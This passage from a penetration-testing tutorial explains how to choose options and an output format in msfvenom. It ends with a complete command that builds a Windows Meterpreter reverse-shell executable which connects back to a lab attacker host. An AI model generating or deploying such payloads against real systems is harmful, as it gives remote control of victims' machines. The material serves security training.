 Choosing a Payload
To list all the available payloads, enter msfvenom -l payloads. We'll use one
of Metasploit's Meterpreter payloads, windows/meterpreter/reverse_tcp, which
provides a reverse connection with a Meterpreter shell. Use -p to select a
payload.
Setting Options
To see the correct options to use for a module, enter the -o flag after select-
ing a payload, as shown in Listing 4-15.
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -o
[*] Options for payload/windows/meterpreter/reverse_tcp
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process,
none
LHOST yes The listen address
LPORT 4444 yes The listen port
Listing 4-15: Options in Msfvenom
As expected, our LHOST needs to be set, and our LPORT is set to the default
4444. For practice, set LPORT to 12345 by entering LPORT=12345. We also see
EXITFUNC, which we can leave as the default. Because this is a reverse connec-
tion payload, we need to set our LHOST option to tell the target machine where
to connect back to (our Kali machine).
Choosing an Output Format
Now tell Msfvenom which output format to use. Will we be running this pay-
load from a Windows executable, or do we want to make an ASP file that
can be uploaded to a web server we have gained write access to? To see all
available output formats, enter msfvenom --help-formats.
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, exe, exe-only, exe-service, exe-small,
loop-vbs, macho, msi, msi-nouac, psh, psh-net, vba, vba-exe, vbs, war
Transform formats
bash, c, csharp, dw, dword, java, js_be, js_le, num, perl, pl, powershell,
psl, py, python, raw, rb, ruby, sh, vbapplication, vbscript
To select the output format, use the -f option along with the chosen
format:
msfvenom windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=12345 -f exe